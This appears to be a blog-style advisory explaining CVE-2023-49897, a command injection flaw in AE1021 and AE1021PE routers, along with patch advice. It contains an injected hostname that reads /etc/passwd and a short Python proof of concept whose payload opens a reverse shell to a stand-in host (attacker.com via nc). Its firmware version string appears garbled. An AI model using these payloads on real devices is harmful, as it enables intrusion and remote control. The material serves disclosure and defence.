
CVE-2023-49897 is a high severity OS command injection vulnerability affecting the AE1021PE and AE1021 routers (firmware versions 2..9 and earlier). If this bug is exploited, attackers who have logged in can run any operating system command with the same privileges as the web management interface. Here’s a breakdown of how the exploit works, what’s at risk, and what you can do.
What is CVE-2023-49897?
This vulnerability allows any user who can log into the web interface of the affected routers to inject (and run) their own commands on the devices. This is possible because certain web parameters are not properly sanitized before being used in system calls. In simpler terms: if you put code here, the router just runs it.
AE1021 (Firmware ≤ 2..9)
Reference:
- JVN#66836049 (Japan Vulnerability Notes)
Technical Details
Some configuration pages on the routers take user input and pass them directly into shell commands. While intended for network configuration, no checks are made to stop special characters or command sequences.
Vulnerable Endpoint Example:
On these routers, parameters like username or hostname (as POST data) are passed straight into a shell script.
Here’s a simplified (not actual) pattern of the affected backend code
// Bad practice: directly using user input
system("/usr/bin/configtool setname " + user_posted_hostname);
If user_posted_hostname includes shell control characters like ;, then anything after the semicolon also runs.
Suppose a legitimate user logs into the router’s web interface and enters this as the hostname
myrouter; cat /etc/passwd
The backend will run
/usr/bin/configtool setname myrouter; cat /etc/passwd
This causes the system to run two commands: one to change the hostname, and another to print the user password file. An attacker can use similar tricks to drop a reverse shell or add user accounts!
Proof-of-Concept Exploit (Python)
A simple Python script using requests can automate exploitation by sending a POST request with a tainted parameter.
import requests
# Change these to match the real values
router_url = 'http://192.168.1.1/set_hostname';
login_cookie = {'session': 'your-session-id'}
# The payload: command injection!
payload = "myrouter; nc attacker.com 4444 -e /bin/sh"
# Send the malicious request
data = {'hostname': payload}
response = requests.post(router_url, cookies=login_cookie, data=data)
print("Status:", response.status_code)
What happens: This will make the router try to connect to attacker.com on port 4444 and give it a shell.
More Reading & Official Information
- JVN#66836049 — Official CVE entry
- CVE-2023-49897 NIST entry (when it’s published)
Conclusion
CVE-2023-49897 is easy to exploit but easy to avoid — as long as you keep your firmware current and restrict admin access. If you own an AE1021 or AE1021PE router, update it now and don’t leave it open to everyone.
Stay safe! If you have questions, check with your vendor or security advisor right away.
Timeline
Published on: 12/06/2023 07:15:41 UTC
Last modified on: 12/22/2023 04:15:09 UTC